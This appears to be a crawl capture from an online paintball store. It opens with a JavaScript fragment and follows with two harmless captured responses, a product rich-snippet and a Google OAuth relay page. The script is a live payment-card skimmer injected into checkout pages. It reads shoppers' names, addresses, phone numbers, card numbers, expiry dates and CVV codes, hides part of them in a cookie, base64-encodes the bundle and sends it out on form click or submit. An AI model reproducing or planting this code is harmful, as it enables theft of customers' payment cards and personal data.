	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; //console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=choice-paintball-guns&sku=HKHRN434L&data=true&mpn=
body_size: 155
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "HK Army Eject Harness (4+3+4) - Lava",
		"image" : "http://www.choicepaintballguns.com/files/1961218/uploaded/harness_lava1_1024x1024.jpg",
				"sku" : "HKHRN434L"
		    
}


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.choicepaintballguns.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="R85ezar45u3PkjR9J7PrUQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="R85ezar45u3PkjR9J7PrUQ"></script></body></html>